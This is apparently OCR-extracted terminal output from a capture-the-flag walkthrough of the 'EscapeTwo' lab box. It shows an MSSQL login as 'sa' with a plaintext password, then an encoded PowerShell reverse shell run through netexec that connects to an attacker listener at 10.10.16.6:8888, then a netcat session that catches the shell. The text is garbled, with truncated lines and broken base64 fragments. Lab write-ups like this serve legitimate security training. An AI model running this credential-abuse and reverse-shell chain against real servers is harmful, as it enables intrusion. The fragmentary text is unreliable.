 IgBQAFMAIAAiACAAKwAgACgAcAB3AGQAKQAuAFAAYQB0AGgAIAArACAAIgA+ACAAIgA7ACQAcwBlAG4AZABiAHkAdABl[20/5
gACgAWwB0AGUAeAB0AC4AZQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQApAC4ARwBlAHQAQgB5AHQAZQBzACgAJABz
UAbgBkAGIAYQBjAGsAMgApADsAJABzAHQAcgBlAGEAbQAuAFcAcgBpAHQAZQAoACQAcwBlAG4AZABiAHkAdABlACwAMAAsACQ
wBlAG4AZABiAHkAdABlAC4ATABlAG4AZwB0AGgAKQA7ACQAcwB0AHIAZQBhAG0ALgBGAGwAdQBzAGgAKAApAH0AOwAkAGMAbA
AGUAbgB0AC4AQwBsAG8AcwBlACgAKQA='
MSSQL 10.10.11.51 1433 DC01 [*] Windows 10 / Server 2019 Build 17763 (nam
DC01) (domain:sequel.htb)
MSSQL 10.10.11.51 1433 DC01 [-] sequel.htb\sa: MSSQLP@ssw0rd! --local-aut
(Login failed. The login is from an untrusted domain and cannot be used with Integrated authentic
ion. Please try again with or without '--local-auth')
┌──(kali㉿kali)-[~/rednotes/EscapeTwo]
└─$ netexec mssql sequel.htb -u 'sa' -p 'MSSQLP@ssw0rd!' --local-auth -x 'powershell -e JABjAGwAa
lAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBU
MAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA2AC4ANgAiACwAOAA4ADgAOAApADsAJABzAHQAcgBlAGEAbQAgAD0
AAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQ
ADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlA
AZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsA
AkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQA
FQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzAC
┌──(kali㉿kali)-[~/rednotes/EscapeTwo]
└─$ nc -lvnp 8888
listening on [any] 8888 ...
connect to [10.10.16.6] from (UNKNOWN) [10.10.11.51] 59490
whoami
sequel\sql_svc
PS C:\Windows\system32>